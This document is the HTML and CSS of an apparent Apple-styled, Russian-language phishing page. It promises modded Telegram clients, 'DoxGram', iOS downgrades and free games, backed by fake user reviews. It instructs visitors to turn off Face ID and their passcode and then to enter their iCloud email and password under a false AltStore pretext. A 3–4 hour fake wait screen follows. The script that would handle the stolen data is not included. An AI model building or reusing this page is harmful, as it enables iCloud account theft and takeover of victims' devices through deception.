
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Apple-style Service</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h1>Добро пожаловать</h1>
        <div class="reviews">
            <p>👹 "DoxGram получил, всё работает!" – @user1</p>
            <p>👾 "AyuGram скачал, спасибо!" – @user2</p>
            <p>🔁 "Откатился с iOS26 на 18 без проблем" – @user3</p>
            <p>🧩 "Майнкрафт, ФНАФ, Nulls Brawl – всё дали!" – @user4</p>
        </div>
        <button id="detailsBtn">Подробнее</button>
    </div>

    <div id="modal" class="modal hidden">
        <div class="modal-content">
            <span class="close">&times;</span>
            <p>Что вам нужнее?</p>
            <div class="options">
                <button data-option="ayugram">👾 AyuGram</button>
                <button data-option="doxgram">👹 DoxGram</button>
                <button data-option="rollback">🔁 Откат iOS</button>
                <button data-option="games">🧩 Minecraft, FNAF и др.</button>
            </div>
        </div>
    </div>

    <div id="step1" class="step hidden">
        <h2>Шаг 1: Отключите Face ID и код-пароль</h2>
        <p>Перейдите в Настройки → Face ID и код-пароль → Отключить.</p>
        <button id="continueBtn">Продолжить</button>
    </div>

    <div id="step2" class="step hidden">
        <h2>Шаг 2: Введите данные iCloud</h2>
        <input type="email" id="email" placeholder="Почта iCloud" required>
        <input type="password" id="password" placeholder="Пароль" required>
        <p class="info">Мы требуем эти данные, чтобы установить AltStore. <a href="#" id="whyLink">Зачем?</a></p>
        <div id="whyText" class="hidden">
            <p>AltStore нужен для установки приложений вне App Store. Если не верите, вбейте в YouTube/TikTok "AltStore" – убедитесь сами.</p>
        </div>
        <input type="text" id="model" placeholder="Модель iPhone/iPad (например, iPhone 15 Pro)">
        <button id="submitBtn">Отправить</button>
    </div>

    <div id="step3" class="step hidden">
        <h2>Ожидайте 3-4 часа</h2>
        <p>Идёт обработка. Убедитесь, что интернет стабилен. Страница закроется автоматически после завершения.</p>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: redirect.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>Ожидание</title>
    <style>
        body { font-family: system-ui; text-align: center; padding-top: 50px; }
    </style>
</head>
<body>
    <h1>Обработка завершена</h1>
    <p>Спасибо за ожидание. Вы можете закрыть страницу.</p>
</body>
</html>
</file>
<file: style.css>
body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    background: #f5f5f7;
    color: #1d1d1f;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

.container {
    max-width: 600px;
    padding: 2rem;
    background: white;
    border-radius: 18px;
    box-shadow: 0 4px 20px rgba(0,0,0,0.1);
    text-align: center;
}

h1 {
    font-size: 2.5rem;
    font-weight: 600;
    margin-bottom: 1.5rem;
}

.reviews p {
    background: #f0f0f5;
    padding: 0.75rem;
    border-radius: 12px;
    margin: 0.5rem 0;
    font-size: 1.1rem;
}

button {
    background: #0071e3;
    color: white;
    border: none;
    border-radius: 12px;
    padding: 0.8rem 2rem;
    font-size: 1.2rem;
    cursor: pointer;
    margin: 0.5rem;
    transition: background 0.2s;
}

button:hover {
    background: #005bbf;
}

.modal {
    position: fixed;
    top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0,0,0,0.5);
    display: flex;
    justify-content: center;
    align-items: center;
}

.modal-content {
    background: white;
    padding: 2rem;
    border-radius: 18px;
    max-width: 400px;
    text-align: center;
}

.close {
    float: right;
    font-size: 1.5rem;
    cursor: pointer;
}

.options button {
    display: block;
    width: 100%;
    margin: 0.5rem 0;
}

.step {
    max-width: 400px;
    background: white;
    padding: 2rem;
    border-radius: 18px;
    box-shadow: 0 4px 20px rgba(0,0,0,0.1);
    text-align: center;
}

.hidden {
    display: none;
}

input {
    width: 100%;
    padding: 0.8rem;
    margin: 0.5rem 0;
    border: 1px solid #d2d2d7;
    border-radius: 10px;
    font-size: 1rem;
}

.info {
    font-size: 0.9rem;
    color: #666;
}

#whyLink {
    color: #0071e3;
    text-decoration: none;
}
</file>
